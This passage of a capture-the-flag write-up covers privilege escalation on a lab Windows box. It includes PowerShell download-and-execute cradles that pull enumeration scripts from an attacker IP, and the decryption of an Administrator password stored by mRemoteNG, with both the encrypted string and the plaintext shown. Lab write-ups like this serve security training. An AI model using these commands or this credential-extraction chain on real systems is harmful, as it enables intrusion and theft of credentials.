Restore.Point\....: 9392537/14344387 (65.48%)
Restore.Sub.#1\...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1\....: burple96 -\> bunco06
Started: Tue Nov 24 14:48:42 2020
Stopped: Tue Nov 24 14:50:08 2020
And I have the password, should be able to SSH in to the box now right?
User Compromise

EoP Enumeration
Ok, now to run PowerUp.ps1.
l4mpje@BASTION C:\Users\L4mpje>powershell IEX(New-Object Net.webClient).downloadString('http://10.10.14.18/PowerUp.ps1\')
What user groups and stuff does this user have? No administrator access.
l4mpje@BASTION C:\\Users\\L4mpje\>net user l4mpje
User name L4mpje
Full Name L4mpje
Comment
User\'s comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 22-2-2019 13:42:58
Password expires Never
Password changeable 22-2-2019 13:42:58
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 24-11-2020 21:04:30
Logon hours allowed All
Local Group Memberships \*Users
Global Group memberships \*None
The command completed successfully.
What info do we have on Administrator?
l4mpje@BASTION C:\\Users\\L4mpje\>net users Administrator
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User\'s comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 16-4-2019 11:00:56
Password expires Never
Password changeable 16-4-2019 11:00:56
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 27-8-2019 10:18:29
Logon hours allowed All
Local Group Memberships \*Administrators
Global Group memberships \*None
The command completed successfully.
Let's run another enum script, jaws this time.
l4mpje@BASTION C:\Users\L4mpje>powershell IEX(New-Object Net.webClient).downloadString('http://10.10.14.18/jaws-enum.ps1')
See file in scans for full output.
Hm, this is interesting, whats mRemoteNG? That's not a typically installed program, and isn't anything to do with OpenSSH, that has it's own installation path.
Google search for mremoteng exploit leads to quite a few links detailing insecure password storage.
Ok, it looks like all the passwords are stored in %appdata%/mRemoteNG. I'm looking for Administrators passwords, I don't have access to that file. But I do have access to that VHD backup. Is the file there? No.
Does this user have one? Maybe they've "sudo'd" into admin or something from this account. Yes.
PS C:\\users\\L4mpje\\AppData\\Roaming\\mRemoteNG\> dir
Directory: C:\\users\\L4mpje\\AppData\\Roaming\\mRemoteNG
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
d\-\-\-\-- 22-2-2019 14:01 Themes
-a\-\-\-- 22-2-2019 14:03 6316 confCons.xml
-a\-\-\-- 22-2-2019 14:02 6194 confCons.xml.20190222-1402277353.backup
-a\-\-\-- 22-2-2019 14:02 6206 confCons.xml.20190222-1402339071.backup
-a\-\-\-- 22-2-2019 14:02 6218 confCons.xml.20190222-1402379227.backup
-a\-\-\-- 22-2-2019 14:02 6231 confCons.xml.20190222-1403070644.backup
-a\-\-\-- 22-2-2019 14:03 6319 confCons.xml.20190222-1403100488.backup
-a\-\-\-- 22-2-2019 14:03 6318 confCons.xml.20190222-1403220026.backup
-a\-\-\-- 22-2-2019 14:03 6315 confCons.xml.20190222-1403261268.backup
-a\-\-\-- 22-2-2019 14:03 6316 confCons.xml.20190222-1403272831.backup
-a\-\-\-- 22-2-2019 14:03 6315 confCons.xml.20190222-1403433299.backup
-a\-\-\-- 22-2-2019 14:03 6316 confCons.xml.20190222-1403486580.backup
-a\-\-\-- 22-2-2019 14:03 51 extApps.xml
-a\-\-\-- 22-2-2019 14:03 5217 mRemoteNG.log
-a\-\-\-- 22-2-2019 14:03 2245 pnlLayout.xml
There's an encrypted password that looks to be for user Administrator in the file.

Using the python script located at haseebT's github page here (https://github.com/haseebT/mRemoteNG-Decrypt), I was able to crack the string.
root@kali# mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Password: thXLHM96BeKL0ER2
And I can SSH in as Admin!
root/SYSTEM Compromise